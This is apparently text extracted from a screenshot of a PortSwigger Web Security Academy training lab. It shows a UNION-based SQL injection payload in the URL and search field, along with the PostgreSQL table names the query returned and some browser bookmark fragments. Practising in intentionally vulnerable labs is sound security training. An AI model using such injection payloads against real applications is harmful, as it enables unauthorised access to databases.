 0a9d002e03a667b6863334b70099009b.web-security-academy.net/filter?category=Tech+gifts%27%20UNION%20SELECT%20table_name,NULL%20FROM%20information_schema.tables--
h mỗi ngày...
Danh sách khóa họ...
F8
F8 - học lập trình đ...
Dashboard | Hacker...
Danh sách bài tập -...
(25) Phần 15 | Nhập...
Meeting in "B2 (20....
Microsoft Office Ho...
»
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Tech gifts' UNION SELECT table_name,NULL FROM
information_schema.tables--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Tech gifts Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription